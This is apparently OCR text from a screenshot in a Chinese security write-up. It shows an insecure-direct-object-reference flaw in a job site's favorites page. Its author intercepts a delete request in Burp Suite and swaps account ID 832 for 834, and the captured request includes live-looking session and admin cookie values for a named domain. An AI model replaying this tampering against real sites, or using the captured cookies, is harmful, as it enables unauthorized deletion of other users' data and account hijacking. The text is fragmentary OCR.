 » 文件
aspx
加速器
输入文字搜索
PHP 教程 JavaScript 白帽子信息 Epic魔幻投 Hellohacke 3HACK 你自认为理 乐视云 百度云 网盘 文章小说 - JavaScript 《北风网资 节日PPT模板
snake-king × snake-king × 工作易人才系 × 工作易人才系 × 手机工作易 × 怀化工作网- × 怀化工作网- × 个人全资料 × 我的最爱 ×
人才招聘系统
workyi.com
广告位
QQ 6
页 最新人才 企业招聘 企业地图 急聘专区 高级人才 院校联盟 职场
个人基本资料
理首页 | 退出登录
修改基本资料
教育经历
工作经验/经历
个人简介
更改密码
简历预览
简历被查看记录
职位管理
单位名称
怀化君源华天大酒店
北京湛庐文化传播有限公司
共 2 条记录 页数: 1 / 1 页 30 篇文章/页 首页 上一页 下一
账号A为832 我们删除
然后截断改成账号B的834
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept History Options
Request to http://www.0745gz.com:80 [115.47.20.209]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /Person/favorite.aspx?id=832&Action=Del HTTP/1.1
Host: www.0745gz.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHT
Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://www.0745gz.com/Person/favorite.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=migml145ftw3re452ygh4055; User=name=wz5088630
yzmCookiestr=ImgCode=142034; AdminUser=name=admin&key=2A0AF66CAD58CA773
pruviewCookie=value=-1; bdshare_firstime=1424075686906